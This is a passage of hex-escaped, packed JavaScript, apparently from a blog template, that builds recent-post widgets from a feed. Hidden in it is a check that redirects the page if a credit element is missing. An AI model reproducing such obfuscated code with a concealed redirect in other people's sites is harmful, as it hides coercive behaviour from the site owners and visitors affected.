\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x